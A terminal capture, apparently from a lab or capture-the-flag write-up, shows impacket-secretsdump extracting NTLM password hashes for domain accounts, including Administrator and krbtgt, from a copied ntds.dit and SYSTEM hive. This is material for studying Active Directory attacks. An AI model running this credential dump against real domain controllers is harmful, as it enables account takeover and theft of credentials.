 ┌──(root㉿kali)-[~/privilege]
└─# ls
1.json 1.txt 2.txt GetUserSPNs.py internal-secret ntds.dit raj.dsh rockyou.txt system xradmin
┌──(root㉿kali)-[~/privilege]
└─# impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XR-DC$:1000:aad3b435b51404eeaad3b435b51404ee:28b508bccbc765e1779134fc309ee161:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b2afb57dd0833ee9ed732ea89c263a3:::
XR-0923$:1103:aad3b435b51404eeaad3b435b51404ee:8519c5a89b2cd4d679a5a36f26863e5d:::
tianjing:1104:aad3b435b51404eeaad3b435b51404ee:c8252441ad9f475d629865fe86b3aecd:::
liyuying:1106:aad3b435b51404eeaad3b435b51404ee:4e77dc688f87c4ebbbe1da95931d25d1:::
wangyuying:1107:aad3b435b51404eeaad3b435b51404ee:f09d261da7841e97bc25e5a95833ee4a:::
yangguiying:1108:aad3b435b51404eeaad3b435b51404ee:93242254318fe496c9d03908c0ab7440:::
zhoumin:1109:aad3b435b51404eeaad3b435b51404ee:fad94b7c69cdbc4376fb17dc78cc858e:::
chenyun:1110:aad3b435b51404eeaad3b435b51404ee:8e41a10b056df5d0c53e8140d4790b21:::
chenmei:1111:aad3b435b51404eeaad3b435b51404ee:d53b17e5763bb9f028211044a32a9267:::